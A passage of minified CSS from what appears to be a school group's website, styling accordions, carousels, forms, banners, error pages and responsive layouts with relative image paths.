}.accordion_3 .min_box-h li h2 {padding: 15px 10px;text-transform: uppercase;letter-spacing: 2px;font-family: g-m;font-size: 18px }.accordion_3 .min_box-tx p {font-size: 15px;line-height: 20px }.accordion_3 .min_box-tx h5 {font-size: 15px;padding: 8px 0;letter-spacing: 1px }.why_ry_min {margin: 20px auto;position: relative;border-bottom: 1px solid #ccccccbf }.why_ry_box1 {width: 23% }.why_ry_box1 img {width: 100%;margin-bottom: 25px }.why_ry_box2 {width: 63%;padding: 0 0 0 4% }.world_fiug li {border-right: 1px solid;min-height: 180px;width: 28%;padding: 0 2%;margin: 2% auto }#go_top {display: inline-block;background: url(../../../images/front_end/corporate/icon/go_top.png) no-repeat;width: 30px;height: 30px;border-radius: 100px;position: fixed;bottom: 3%;right: 1.5%;transition: background-color .3s, opacity .5s, visibility .5s;visibility: hidden;z-index: 1000;cursor: pointer }#go_top:hover {opacity: .8 }#go_top.show {opacity: 1;visibility: visible }.academics_min {padding: 50px 0 0 }.onbox_st_mon {position: relative;width: 100% }.onbox_box1 {float: left;width: 35% }.onbox_box2 {float: right;padding: 0 1%;width: 60% }.onbox_box2 h3 {padding: 0 0 5px;font-family: g-m;font-size: 24px;letter-spacing: 2px;display: inline-block }.bor_yo {background: #ec6607;height: 2px;width: 60px;display: block;margin: 10px 0 }.onbox_box2 p {margin: 0 0 10px;font-size: 15px;font-family: g-bk;line-height: 24px }.btnuse_a {position: absolute;bottom: 10px }.btn_min {padding: 10px 20px;background: #203a8f;color: #fff;font-family: g-m;font-size: 13px;border-radius: 8px }.admissions_bgin ::placeholder {color: #fff }.con_fo-1 ::placeholder {color: #000 }.goku_vegeta-min {width: 100%;margin: auto;padding: 30px 0 }.goku_vegeta_box {position: relative;margin: auto;padding: 60px 0;overflow: hidden }.goku_vegeta_in {width: 43%;padding: 20px 30px;background: #fff;position: relative;min-height: 276px }.goku_vegeta_in h3 {font-family: g-m;padding: 10px 0;letter-spacing: 2px;text-transform: uppercase;border-bottom: 2px solid #f08722;display: inline-block;margin: 0 0 20px;font-size: 28px }.goku_vegeta_in p {font-size: 15px;line-height: 24px;padding: 8px 0 }.goku_vegeta_in li {font-size: 13px;line-height: 20px;color: #252643 }.goku_vegeta_in ul {padding: 0 0 0 18px }.goku_vegeta_in ul li {width: auto !important;font-weight: 700;list-style-type: disc }.goku_vegeta_bg {height: 400px;width: 60% }.goku_bg {background: url(../../../images/front_end/corporate/academics/pedagogy/box.jpg) center left no-repeat }.goku_vegetanw {margin: 0;padding: 0 }.bbn_bg {background: url(../../../images/front_end/corporate/academics/ryan_tv/bbn.jpg) top left/60% no-repeat }.young_jourknows_bg {background: url(../../../images/front_end/corporate/academics/ryan_tv/young_jourknows.jpg) top right/60% no-repeat }.young_director_bg {background: url(../../../images/front_end/corporate/academics/ryan_tv/young_director.jpg) top left/60% no-repeat }.media_studies_bg {background: url(../../../images/front_end/corporate/academics/ryan_tv/media_studies.jpg) top right/60% no-repeat }.iafa_bg {background: url(../../../images/front_end/corporate/academics/ryan_tv/iafa.jpg) top left/60% no-repeat }.montessori_school_bg {background: url(../../../images/front_end/corporate/admissions/pedagogy/montessori_school.jpg) center left no-repeat;height: 300px }.primary_school_bg {background: url(../../../images/front_end/corporate/admissions/pedagogy/primary_school.jpg) center right no-repeat;height: 300px }.e-learning_program_bg {background: url(../../../images/front_end/corporate/academics/e_lern/1.jpg) center right no-repeat;height: 300px }.senior_school_bg {background: url(../../../images/front_end/corporate/admissions/pedagogy/senior_school.jpg) center left no-repeat;height: 300px }.vegeta_bg {background: url(../../../images/front_end/corporate/academics/pedagogy/box.jpg) center right no-repeat }.btnx {margin: 20px 0 0 }.admissions_bgin {padding: 45px 0;background-color: #203a8f }.admissions_bgin h2, .admissions_bgin p {color: #fff }.form_st_adm {width: 70%;padding: 10px }.fom_fx {height: 25px;border: 0;width: 100%;background: 0;font-size: 12px;letter-spacing: 1px;color: #000;display: block }.alumin_stor_min .flickity-enabled:focus, .fom_fx:focus {outline: 0 }.fom_fx::placeholder {color: #000 !important }.form_st_adm li {border: 1px solid #ec6607;width: 44%;margin: 1%;padding: 10px;float: left;position: relative }.btn_f {margin: 20px auto }.accordion_4 {margin: auto }.accordion_4 .accordion-item {position: relative;margin: 0 0 10px }.accordion_4 .accordion-header {z-index: 1;cursor: pointer;padding: 0 10px;transition: .25s }.accordion_4 .accordion-content {display: none;padding: 10px }.accordion_4 .accordion-header-icon {background: url(../../../images/front_end/corporate/icon/ac-p.png) center no-repeat #fff;width: 19px;height: 19px;position: absolute;display: block;top: 38px;right: 0;padding: 0 10px }.accordion_4 .min_box-tx {line-height: 20px;font-family: g-bk }.accordion_4 .min_box-tx p {margin: 14px 0;font-size: 15px }.accordion_4 .min_box-tx ul {padding: 0 17px }.accordion_4 .min_box-tx li {list-style-type: disc;margin: 9px 0;font-size: 15px }.lino_ad li {float: left;background: #fff;margin: 1%;min-height: 275px }.lino_ad li h5 {font-family: g-m;padding: 5px 0 }.lino_ad li p {font-family: g-bk;font-size: 15px;margin: 8px 0 }.lino_ad_l {width: 28% }.lino_ad_r {width: 65% }.ptdb_box_sm_x, .spc_imin, .tabbox_ho th, .ubx_sp, td {padding: 20px }.faq_min_box {border: 1px solid #ec6607;width: 90%;margin: auto auto 40px }.faq_on_box {padding: 30px }.min_box-h h5 {font-size: 15px;padding: 10px 0 20px;border-bottom: 1px solid #f1cba6 }.min_box-tx h6 {margin: 20px 0 0;font-size: 15px }#loadMore, .btn_f a {transition: .3s }.register_form2 p {font-size: 9px }.even_box, .even_gl_box, .even_gl_box2 {padding: 20px 0;margin: auto }.even_box li {text-align: left;width: 30%;margin: 1% }.mc_bc {border: 1px solid #ccc;text-align: center;padding: 20px;margin: 20px 0 }.mc_bc img, .text_minif_1 {width: 80% }.even_box li h4 {margin: auto;padding: 0 }.even_box li h3 {text-transform: uppercase;margin: 5px 0 }.even_box li h1 {margin: auto;font-size: 15px;padding: 0 }.abotxconr p, .even_box li p, .even_gl_box li h3, .even_gl_box2 li h3 {margin: 10px 0;font-size: 15px }.even_box li p span {color: #6d6767 }.even_box li a:hover h4 {color: #f18723 }.even_gl_box li {text-align: center;width: 22%;margin: 1% }.even_gl_box li img {cursor: cell;width: 100% }.section_min2 {padding: 40px 0 10px }.mentor_bg1 {background: url(../../../images/front_end/corporate/alumni-connect/get-involved/give-a-careers-talk.jpg) center left no-repeat }.mentor_bg2 {background: url(../../../images/front_end/corporate/alumni-connect/get-involved/mentor-a-student.jpg) center right no-repeat }.mentor_bg3 {background: url(../../../images/front_end/corporate/alumni-connect/get-involved/reunion.jpg) center left no-repeat }.life_at_ryan-by {background: url(../../../images/front_end/corporate/about/csr/guinnesss.jpg) center left/58% no-repeat }.leadership_programs-by {background: url(../../../images/front_end/corporate/about/csr/fb.jpg) center right/58% no-repeat }.experiential_learning-bg {background: url(../../../images/front_end/corporate/students/experiential_learning.jpg) center left/58% no-repeat }.social_responsibility-by {background: url(../../../images/front_end/corporate/students/social_responsibility.jpg) center right/58% no-repeat }.ryan_tv-by {background: url(../../../images/front_end/corporate/students/ryan_tv.jpg) center left/58% no-repeat }.creative_arts-by {background: url(../../../images/front_end/corporate/students/creative_arts.jpg) top left/58% no-repeat }.sports-by {background: url(../../../images/front_end/corporate/students/sports.jpg) center right/58% no-repeat }.refer-a-friend-by {background: url(../../../images/front_end/corporate/parents-corner/refer-a-friend/refer-a-friend.jpg) center left/58% no-repeat }.ryan-minithon-by {background: url(../../../images/front_end/corporate/students/ryan_minithon.jpg) center left no-repeat }.inmun-by {background: url(../../../images/front_end/corporate/students/leadership_programs.jpg) center right/58% no-repeat }.world-scholars-cup-by {background: url(../../../images/front_end/corporate/students/student_life/world-scholars-cup.jpg) top right/58% no-repeat }.studentslife-atal-bg {background: url(../../../images/front_end/corporate/students/student_life/studentslife-atal.jpg) top left/58% no-repeat }.ryan-teen-camp-by {background: url(../../../images/front_end/corporate/students/student_life/ryan-teen-camp.jpg) top left/58% no-repeat }.about-the-course-by {background: url(../../../images/front_end/corporate/career/ecte/about-the-course.jpg) center left/58% no-repeat }.theory-by {background: url(../../../images/front_end/corporate/career/ecte/theory.jpg) center right/58% no-repeat }.practical-training-by {background: url(../../../images/front_end/corporate/career/ecte/practical-training.jpg) center left/58% no-repeat }.special-features {background: url(../../../images/front_end/corporate/career/ecte/special-features.jpg) center right/58% no-repeat }.backbg_home3 .smline, .outer_slider .owl-nav div:hover, .ryn_adrr {background: #fff }.tabs_la_n li {width: 50% !important }.longEnough {max-height: 360px;overflow: auto }.mCSB_dragger {height: 20px !important }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {width: 7px !important;background: #000 !important }.mCSB_scrollTools .mCSB_draggerRail {margin: 2px auto 0 6.8px !important }.minf_h h3 {font-family: g-bk;color: #fff;padding: 8px 0 0;font-size: 15px }.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {border-left: 2px dashed #353535;background: 0 0 !important }.even_gl_box2 li {min-height: 370px;text-align: center;width: 30%;margin: 1.5% }.even_gl_box2 li p {font-size: 13px;line-height: 16px;margin: 5px 0 }.register_form {border: 1px solid #d6d6d6;width: 80%;padding: 0 0 30px;margin: 50px auto 20px }.form_st_adm2 {margin: auto;padding: 20px }.form_st_adm2 li {padding: 5px 0 10px;margin: 10px 1.5%;border-bottom: 1px solid #d6d6d6 }.form_st_adm2 li.wid_hf {float: left;width: 47%;position: relative }.form_st_adm2 li.wid_fu {float: left;width: 97%;position: relative }.con_fo-2 li, .form_st_adm2 .fom_fx {color: #000 }ul.form_st_adm2 .fom_fx::placeholder {color: #000 !important }.ryn_adrr {min-height: 356px;display: block;padding: 20px;border: 1px solid #00000036 }.ryn_adrr li {padding: 0 10px 15px 32px;font-size: 15px;line-height: 20px }.icon_con-1 {background: url(../../../images/front_end/corporate/icon/loc.png) left top 5px/18px no-repeat }.icon_con-2 {background: url(../../../images/front_end/corporate/icon/msg.png) left top 3px/18px no-repeat }.icon_con-3 {background: url(../../../images/front_end/corporate/icon/call.png) left top 0/18px no-repeat }.icon_con-4 {background: url(../../../images/front_end/corporate/icon/call2.png) left top 0/18px no-repeat }.register_form2 ul li {list-style-type: none }.col3-sitemap li, ol.cr-ope li, ul.apdflkdf li, ul.apdflkdf-1 li {list-style-type: disc }.register_form2 .form_st_adm2 li.wid_hf {width: 47% !important }.register_form2 .form_st_adm2 li.wid_fu {width: 97% !important }ul.apdflkdf li {margin-bottom: 10px;font-size: 15px }.ul.apdflkdf-1 {margin-bottom: 60px }ul.apdflkdf-1 li {font-size: 15px;font-weight: 300;margin: 15px 0 10px 30px }ul.apdflkdf-1 p {margin: 30px }ul.apdflkdf li b {font-size: 14px }.dg {max-width: 1150px;margin: 0 auto }.outer_slider {margin: 0 auto;width: 100%;overflow: hidden;position: relative }.outer_slider #big .item {padding: 10px 0;margin: 2px;color: #fff;border-radius: 3px;text-align: center }.outer_slider #thumbs .item {padding: 0;color: #fff;border-radius: 3px;text-align: center;cursor: pointer;background: #000;margin: 0 10px;line-height: 0 }.outer_slider .owl-nav div {position: absolute;top: 50%;background: #ffffff6e;cursor: pointer;padding: 8px 10px;border-radius: 100px }.outer_slider #thumbs img {width: 100%;line-height: 0 }.outer_slider .owl-nav .owl-prev {left: 15px }.outer_slider .owl-nav .owl-next {right: 15px }#big {position: relative }.outer_slider .owl-dots {margin: auto;text-align: center;position: absolute;bottom: 0;left: 0;right: 0 }.outer_slider .owl-dots .owl-dot {width: 42px;height: 5px;border-radius: 10px;background: red;margin: auto 6px;display: inline-block }.evend_min-trx .evdmin_hrx {padding-bottom: 6px !important;font-family: g-m;font-size: 20px;letter-spacing: 2px;text-transform: uppercase }.alumin_stor_min .carousel {margin-bottom: 40px }.alumin_stor_min .carousel-cell {width: 100%;height: 450px;margin-right: 10px;border-radius: 5px;counter-increment: carousel-cell }.alumin_stor_min .carousel-cell img {vertical-align: middle;width: 80% }.alumin_stor_min .carousel-nav .carousel-cell {height: 300px;width: 200px;text-align: center }.alumin_stor_min .carousel-nav .carousel-cell:before {font-size: 50px;line-height: 80px }.alumin_stor_min .flickity-viewport {overflow: hidden;position: relative;height: 100% }.alumin_stor_min .flickity-slider {position: absolute;width: 100%;height: 100% }.alumin_stor_min .flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.alumin_stor_min .flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab }.flickity-enabled.alumin_stor_min .is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing }.alumin_stor_min .flickity-button {position: absolute;background: hsla(0, 0%, 100%, .75);border: 0;color: #333 }.alumin_stor_min .flickity-button:hover {background: #fff;cursor: pointer }.alumin_stor_min .flickity-button:focus {outline: 0;box-shadow: 0 0 0 5px #19f }.alumin_stor_min .flickity-button:active {opacity: .6 }.alumin_stor_min .flickity-button:disabled {opacity: .3;cursor: auto;pointer-events: none }.alumin_stor_min .flickity-button-icon {fill: currentColor }.alumin_stor_min .flickity-prev-next-button {top: 40%;width: 44px;height: 44px;transform: translateY(-50%) }.alumin_stor_min .flickity-prev-next-button.previous {left: 10px;background: url(../../../images/front_end/corporate/icon/aro_l-1.png) center no-repeat }.alumin_stor_min .flickity-prev-next-button.next {right: 0;background: url(../../../images/front_end/corporate/icon/aro_r-1.png) center no-repeat }.alumin_stor_min .flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 10px }.alumin_stor_min .flickity-rtl .flickity-prev-next-button.next {right: auto;left: 10px }.alumin_stor_min .flickity-prev-next-button .flickity-button-icon {position: absolute;left: 20%;top: 20%;width: 60%;height: 60% }.alumin_stor_min .flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;display: none }.alumin_stor_min .flickity-rtl .flickity-page-dots {direction: rtl }.alumin_stor_min .flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;opacity: .25;cursor: pointer }.alumin_stor_min .flickity-page-dots .dot.is-selected {opacity: 1 }.alumin_stor_min .carousel-cell h2 {font-size: 15px;padding: 10px 0 }.alumin_stor_min {width: 80%;margin: auto }.readless, .readmore {font-weight: 700;cursor: pointer }.roll_of_ho {margin: auto;padding: 0 0 30px;text-align: left }.box_gri2, .dot_aws_min, .map_min p, .roll_of_ho li, .smihd1, .tabbox_ho table, .wid_hf-c {text-align: center }.roll_of_ho li {display: inline-block;width: 47%;margin: 30px 1% }.roll_of_ho li div {display: inherit;vertical-align: middle;text-align: left;padding: 0 5px;width: 33% }.roll_of_ho li div h2 {color: #000;font-size: 20px;margin: 8px 0 }.tabbox_ho h3, .tabbox_ho h4, .tabbox_ho h5 {color: #f08722 }.roll_of_ho li div b {color: #f08722;font-family: g-m }.roll_of_ho li div p {font-family: g-bk;font-size: 15px;line-height: 20px }.roll_of_ho li img {width: 80%;border-radius: 100px;border: 4px solid #48548c }.dot_aws_min {margin: 0 auto 50px }.dot_aws_1 {position: relative;overflow: hidden;background: url(../../../images/front_end/corporate/icon/line-y.png) center 14px repeat-x;width: 75%;padding: 0 28px }.dot_aws_1 li {display: inline-block;margin: 0 2%;cursor: pointer }.dot_aws_1 li span {display: block;width: 10px;height: 10px;border-radius: 100px;background: #203a8f;margin: 10px auto 15px }.dot_aws_1 .center span, .dot_aws_1 li:hover span {box-shadow: #203a8f30 0 0 0 7px }.dot_aws_1 .owl-next, .dot_aws_1 .owl-prev {background: #203a8f;color: #fff;border-radius: 100px;width: 20px;height: 20px;border: 0;font-size: 15px;margin: 4px 0 0;cursor: pointer;position: absolute }.ex_mg_tb {margin: 50px auto }.dot_aws_1 .center p {font-family: g-b;color: #203a8f;font-size: 20px }.wrapper {max-width: 960px;margin: auto }.amarillo {background-size: contain;overflow: hidden;padding: 0 20% }.bor_w, .wid_hf-c {background: #f08722 }.smcove_siz .sm_menu {width: 500px !important }.fandbox_1 {float: left;width: 30%;margin: 10px auto 0 }.fandbox_1 img {width: 85%;margin: auto }.fandbox_2 {float: right;width: 70%;padding: 15px 0 }.fandbox_3 {width: 100%;padding: 15px 0 }.fandbox h3 {font-family: g-m;font-size: 20px;letter-spacing: 2px;text-transform: uppercase;margin: auto auto 10px }.fandbox p {font-family: g-bk;font-size: 15px }.minstyl_2, .tabbox_ho h3 {font-family: g-m;text-transform: uppercase }.bgblcok img {width: 100%;border: 1px solid #ccc }.bgblcok {margin: 30px auto;width: 90% }.aromd_back {position: absolute;left: 3%;bottom: 5px }.aromd_back img, .refimglo a img {width: 30px }.con_fo-1 {float: left;width: 58% }.con_fo-2 {float: right;width: 42% }.register_form-bo {border-top: 1px solid #c4c4c4;border-bottom: 1px solid #c4c4c4;border-left: 1px solid #c4c4c4 }.map_min {padding: 50px 0;margin: auto }.map_min p {padding: 30px 0;font-size: 15px }.box_gri2 {padding: 0;margin: auto }.box_gri2 li {display: inline-block;padding: 1.5% }.box_gri2 li a {display: block;margin: 20px 0;font-size: 15px }.dowld-list li, .minbox_right li, .refimglo, .year_dr_dn ul li {display: inline-block }.ryan_aaplinks {margin: 60px 0 }.txapp_c b {position: relative;top: -13px }.applinks_text {margin: 0 auto;padding: 12px 0 0;font-size: 17px }.minht_cov {margin: 0 0 50px;padding: 20px 0 }.tstmon_box-left {float: left;position: relative;width: 25% }.tstmon_box-right {float: left;width: 70%;padding: 0 2% }.tstmon_box-right h2 {margin: auto;padding: 0 0 10px;font-size: 16px }.tstmon_box-right p {font-size: 15px;margin: 10px 0;line-height: 20px }.aroysy img {position: absolute;width: 50px !important }.aroysy1 {top: -20px;left: 0 }.aroysy2 {bottom: -20px;right: 0 }.tabbox_ho table, td, th {border: 1px solid #000 }.tabbox_ho table {border-collapse: collapse;width: 100%;font-size: 17px }.tabbox_ho h2, .tabbox_ho h3 {font-size: 23px }.tabbox_ho h4 {font-size: 17px;text-transform: uppercase }.tabbox_ho h5 {font-size: 23px;padding: 5px 0 }.minstyl_2 {padding: 10px 0;letter-spacing: 2px;margin: auto;font-size: 25px }.bor_w {width: 60px;height: 2px;margin: 5px 0;float: left }.refimglo {font-size: 15px }.refimglo a {padding: 0 2px }.refimglo b {position: relative;top: -8px;padding: 0 10px 0 0 }.asbox-right2 {padding: 20px 0 20px 60px;float: left;width: 65%;margin: 5% 0 0 }.asbox-right2 h2 {font-family: g-bk;padding: 10px 0;font-weight: 400;font-size: 17px }.boxinitxz {width: 90%;margin: auto;padding: 20px }.employee_speak_sldier {width: 90%;position: relative;margin: auto;padding: 30px 0 10px }.accordion_3 .min_box-h li h3 {padding: 15px 10px;text-transform: uppercase;letter-spacing: 2px;font-family: g-m;font-size: 21px }.cr_opin_box .accordion-header-icon {top: 44px !important }.cr_opin_box ol, .cr_opin_box ul {padding: 0 20px;margin: 10px 0 }.cr_opin_box ol li, .cr_opin_box ul li {font-size: 15px;margin: 5px }.wid_hf-c {border-radius: 8px }.wid_hf-c label {position: relative;top: 7px;font-size: 15px;font-family: g-m;color: #493c3c;cursor: pointer }.vision_poi_min ul li {width: 45%;margin: 10px 2%;vertical-align: top;display: inline-block;position: relative }.vision_poi_min ul li h2 {font-size: 18px;padding: 10px 0 }.dowld-list li p, .nd_txs p, .vision_poi_min ul li p {line-height: 24px;font-size: 15px }.edm_c {min-height: 120px;width: 80%;margin: auto }.dowld-list li {min-height: 200px;background-color: #f2f2f2;border-radius: 10px;width: 47%;margin: 1%;vertical-align: top }.dowld-list li p {padding: 20px 0 0 }.right-sec i {padding: 0 3px }.minbox_left {float: left;width: 20% }.minbox_right {padding: 20px 0;float: right;width: 79% }.minbox_right li {width: 19%;vertical-align: top }.minbox_right ul h2 {font-size: 12px;font-weight: lighter;padding: 10px 0;min-height: 50px }.minbox_right p {margin: 5px 0 }.smihd1 {padding: 5px 0;font-size: 12px }.mid_wd_box nav ul {width: 500px }.year_dr_dn {position: absolute;left: 43px;top: 95px }.year_dr_dn ul li a {display: block;padding: 10px 20px;font-size: 11px }.year_dr_dn ul.dropdown-menu-y09 {position: absolute;width: 100%;margin: 2px 0 0;display: none;background: #fff;border: 1px solid #ccc;text-align: center }.year_dr_dn ul.dropdown-menu-y09 li {display: block !important;white-space: nowrap }.year_dr_dn ul.dropdown-menu-y09 ul.dropdown-menu-y09 {left: 100%;top: 0 }.min_year_sect {border: 2px solid #203a8f;border-radius: 5px;margin: auto }.even_gl_box p {font-size: 14px;line-height: 16px;padding: 10px 0 }.vide_e_ler ul, .warp-innner_sit {margin: auto;width: 80% }.col3-sitemap a, .vide_e_ler ul li p {margin: 0 0 10px }.col3-sitemap {float: left;width: 30%;margin: 0 1.5% }.col3-sitemap a {font-size: 18px;color: #000;display: block }.col3-sitemap h2 {font-family: g-m;font-weight: 400;padding: 10px 0 5px;font-size: 18px }.col3-sitemap h2 a {color: #252643;font-family: g-m;font-size: 18px;padding: 0;margin: auto }.col3-sitemap ul {margin: 10px 0 30px 10px;padding: 0 0 0 10px }.col3-sitemap li {margin: 0;padding: 4px 0;font-size: 14px }.col3-sitemap li a {color: #000;margin: 0;padding: 0;font-size: 14px }ol.cr-ope li {padding-bottom: 6px }.info-ct {margin-top: 60px }.st-ris {color: #ec6607;display: block;margin: 0 0 8px;padding: 0 }#find_shl {width: 100%;display: block !important }.grp-address li {width: 49%;display: inline-block;vertical-align: text-top }.feat-circul {float: right;text-align: start }.fixed-header {position: fixed;top: 120px;left: 0;right: 0;z-index: 2 }.stickynav09 div, .stickynav099 div, .stickynav0999 div {z-index: 2 }.fixed-header1, .fixed-header2 {position: fixed;top: 111px;left: 0;right: 0;z-index: 2 }.visible-title {visibility: visible }.abotxconr {padding: 10px 0;margin: auto;width: 90% }.abotxconr ul {margin: auto 0 auto 40px;padding: 0 0 10px;font-size: 15px }.abotxconr ul li {padding: 5px 0;list-style-type: square }.no_poi_1 {position: absolute;left: 7%;top: 7%;font-size: 55px;color: #ccc;font-weight: 700 }.frtsds2, .frtsds3, .rofhoo_box_1 h2, .rofhoo_box_2 h2 {font-weight: initial }.fxmenusiz {margin: 60px 0 30px;height: 50px }.whsec_sm {position: relative;padding: 20px 0 }.shod_line {background: url(../../../images/front_end/corporate/about/why-ryan/grd.png) top/100% 70px no-repeat;width: 69%;height: 70px;position: absolute;bottom: -1% }.whsecsty_1 {width: 35%;position: relative;z-index: 1 }.whsecsty_1 img {width: 100%;border-radius: 10px }.whsecsty_2 {float: right;width: 65% }.whsecsty_2 h2 {font-family: g-b;font-size: 45px;color: #203a8f }.whsecsty_2 h3 {font-family: g-b;font-size: 18px;padding: 10px 0;color: #203a8f }.whsecsty_2 p {font-size: 15px;xpadding: 5px 0;line-height: 24px }.whsecsty_spc {padding: 10px 30px 30px }.whsec_l .whsecsty_2 {float: right;text-align: left }.aprnd_b div {display: inline-block;vertical-align: middle }.backbg_home3 ul li, .search_resu_box2 li, .std_dmix_sm, .vide_e_ler ul li {vertical-align: top;display: inline-block }.aprb_2 {width: 45%;padding: 40px 20px 0 }.nd_txs_lf {text-align: right }.nd_txs_ex {padding: 35px 20px }.senior_school_bg2 {background: url(../../../images/front_end/corporate/approach/senior_schoo2.jpg) center left no-repeat;height: 300px }.stpac_min {padding: 50px 0 }.stpac_minx {margin: auto;text-align: center;padding: 30px 0 0 }.ptdb_box_sm {display: inline-block;width: 32%;text-align: left;vertical-align: top }.info_l_md, .rofhoo_box_1, .rofhoo_box_2, .std_dmix2, .stdp-ab {text-align: center }.stdp-ab {position: absolute;left: -5%;top: -5%;width: 75px }.sptdb_box2 p {font-size: 15px;margin: 10px 0;line-height: 24px }.rofhoo_box_0 span, .std_dmix1 {box-shadow: 9px 9px 0 #203a8f;line-height: 0 }.sptdb_box2 p b {font-family: g-b;display: block;padding: 5px 0 }.sptdb_box2 ul {padding: 5px 14px }.sptdb_box2 ol {padding: 2px 20px }.sptdb_box2 ol li {list-style-type: disclosure-closed }.rofhoo_box {width: 480px;position: relative;margin: 60px auto 20px }.rofhoo_box_0 {position: absolute;left: -15%;top: 0;bottom: 0;display: flex }.rofhoo_box_1 {border-radius: 5px 5px 0 0;padding: 30px 10px 30px 111px;background: #ebebeb;color: #fff }.rofhoo_box_1 h2 {line-height: 24px;font-size: 18px;color: #000 }.sac_1 {xfont-family: g-b; font-weight:bold; color: #203a8f }.frtsds2 span, .sac_3 {font-family: g-bk }.error_log_min h1, .frtsds1, .frtsds2, .frtsds3, .lmc_heading, .rofhoo_box_2 h2 {font-family: g-b }.rofhoo_box_2 {border-radius: 0 0 5px 5px;padding: 15px 10px 15px 111px;background: #ec6607;color: #fff }.rofhoo_box_2 h2 {font-size: 30px }.std_dmix {margin: auto;width: 85%;padding: 50px 0 20px }.std_dmix_sm {width: 47%;margin: 1%;background: #ebebeb }.std_dmix1 {width: 30% }.std_dmix1 img {width: 100% }.std_dmix2 {padding: 27px 20px 10px;width: 58% }.frtsds1 {color: #203a8f;font-size: 15px }.frtsds2 {font-size: 15px;padding: 5px 0 }.frtsds3 {padding: 10px 0 0;font-size: 20px;color: #ec6607 }.section_min_c_grr {background: #f8f8f8;margin: 20px 0 0;padding: 30px 0 0 }.colchang_ccc {background: #f8f8f8;margin: 20px auto 0 }.md-col2 {background: #ec6607 }.info_l_md {position: relative;margin: auto;width: 49%;color: #fff;padding: 30px 0;xborder-radius: 80px 0 80px 0 }.info_l_mdorange {width: 70% !important;border-radius: 80px 0 }.info_l_mdfl {float: left;margin-bottom: 50px }.info_l_mdfr {float: right;margin-bottom: 50px }.text_minif_i {position: absolute;left: 5% }.text_minif_2 {position: absolute;right: 8%;font-size: 14px;bottom: -22px;color: #000 }.text_minif_3 {position: absolute;bottom: 10px;left: 0;right: 0 }.backbg_home3, .search_resu_box2 li {position: relative;text-align: center }.backbg_home3 {background-size: cover;width: 100%;padding: 70px 0;color: #fff }.backbg_home3 ul {margin: 30px auto 0 }.backbg_home3 ul li {width: 25%;min-height: 120px;border-right: 1px solid #ffffff6b;padding: 20px 30px }.backbg_home3 ul li:last-child {border-right: 0 }.backbg_home3 ul li h2 {font-family: g-b;color: #fff;font-size: 45px;padding: 10px 0 }.accordion4_colfff .accordion-header-icon {background-color: #fff !important }.vide_e_ler ul li {width: 47%;padding: 10px }.search_resu_box_szc li {width: 22% }.search_resu_box2 li {width: 22%;margin: 1%;overflow: hidden }.e_lerning_slider .info_l_md {min-height: 187px }.min_404 {background: linear-gradient(rgba(31, 58, 139, .9) 100%, rgba(31, 58, 139, .9)100%) center right/cover no-repeat, url(../../../images/front_end/corporate/banner/slid1.jpg) center right/cover no-repeat;background-position-x: 0, 0;background-position-y: 0, 0;width: 100%;height: 100vh;overflow: hidden }.error_log_min {position: absolute;display: flex;margin: auto;left: 0;right: 0;top: 0;bottom: 0 }.error-page {font-size: 18px;text-align: left !important;width: 500px;margin: auto }.error_log_min h1 {font-size: 80px;margin: 0;padding: 0;color: #fff;text-transform: uppercase;font-weight: 700 }.error-page ul li, .error_log_min p {font-size: 16px;color: #fff }.error-page ul {margin: 20px }.error-page ul li {list-style-type: circle;padding: 5px 0;margin: auto }span.success {text-align: center !important;color: red !important;display: block;font-size: 17px;margin-bottom: 10px }span.newsletter-success {text-align: left !important;margin-top: 5px;color: #fff !important;display: block;font-size: 14px;xmargin-bottom: 10px }.error_msg {position: relative;text-align: center;display: block;color: red }span.error {color: #ff0303;font-size: 12px;position: absolute;bottom: -17px }ul.lmc_list li {margin: 10px;display: inline-block;width: 23% }.lmc_heading {text-align: center;padding: 15px 0;color: #ec6607 }ul.video_wraping li {width: 22% !important }@media only screen and (max-width:1300px) {.banner_text, .container {width: 95% }.form-serc {width: 90% }.ryan_p_bg {background: url(../../../images/front_end/corporate/parents-corner/ryan-parent-portal.jpg) 0 0/100% no-repeat;float: left }.goku_vegeta_box {position: relative;margin: auto;padding: 110px 0 }.goku_vegetanr {padding: 20px 0 }}@media only screen and (max-width:1170px) {.aprb_1, .aprb_2, .fot_01 ul li, .std_dmix {width: 100% }.aprb_2 {padding: 30px 0 }.fot_01 ul {border: 0 }.fotnt-stl {width: 56% }.navtext {display: grid;grid-template-columns: auto auto auto auto;width: 70% }.numscro li h2 {font-size: 20px }.btnuse_a {position: relative;bottom: 0 }.even_gl_box2 li {width: 29% }.backbg_home .numscro li {width: 30%;border: 0 }.minbox_right li {width: 32% }.doc-list-n ul li {width: 30% }.brand_block_bg li {background: 0 }}@media only screen and (max-width:1030px) {.search_resu_box li {width: 30% }ul.lmc_list li {margin: 10px 10px 40px;display: inline-block;width: 47% }ul.video_wraping li {width: 18%;margin: 0;padding: 4px }ul.video_wraping {width: 100%;text-align: center }.vide_e_ler ul, ul.video_wraping li img {width: 100% }.web_logo {width: 190px }.center_menu {padding: 22px 0 }.menuwrapper {top: -48px }.doc-list-n ul li {width: 29% }.goku_vegeta_box {position: relative;margin: auto;padding: 140px 0 0 }.vide_e_ler ul li {padding: 5px }}@media only screen and (max-width:900px) {.aprb_1 {width: 45% }.top_img .bgtop_a {position: relative;width: 1000px;height: auto;margin: 50px 0 0 }.top_img {height: 190px;width: 100% }.backbg_home3 ul li {padding: 20px 10px;width: 40% }.backbg_home3 ul li:nth-last-child(2) {border: 0 }.fom_cont-min {margin: auto;width: 90% }.con_fo-1, .con_fo-2 {float: none;width: 100% }.register_form-bo {border: 1px solid #c4c4c4 }.con_fo-1 {margin: auto }.con_fo-2 {margin: 40px auto }.foalin-st2 {width: 37% }.minf-l, .minf-r {float: none;width: 100%;padding: 5px 0;text-align: center }.ryn_adrr {height: auto;min-height: 228px }.minf-r {color: #bdbdbd }.center_menu a {font-size: 10px;padding: 0 6px }.award_icons img {width: 70% }.stayconnect_min li {margin: 